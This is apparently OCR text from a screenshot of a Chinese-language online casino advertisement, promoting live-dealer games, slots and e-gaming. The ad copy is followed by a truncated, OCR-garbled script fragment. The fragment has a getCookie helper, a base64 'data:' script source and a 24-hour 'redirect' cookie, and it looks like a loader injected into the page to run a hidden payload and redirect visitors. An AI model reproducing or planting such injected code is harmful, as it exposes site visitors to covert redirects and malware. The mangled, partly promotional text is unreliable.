
都可以在本大廳玩到，直覺化的操作介面簡單易上
手，多種遊戲選擇，即刻登入，等你來玩！各式視訊
發牌、真人實戰、電子博奕、老虎機電子遊戲創造一
切皆可在娛樂城都能體驗到。
< type="text/java">
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”